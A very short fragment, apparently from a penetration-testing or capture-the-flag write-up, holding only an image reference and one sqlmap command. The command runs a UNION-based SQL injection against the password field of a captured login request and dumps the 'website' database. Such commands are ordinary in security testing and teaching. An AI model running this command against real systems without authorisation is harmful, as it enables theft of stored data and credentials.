 sqlmap -r login.req -p password -D website --dump --batch --technique=U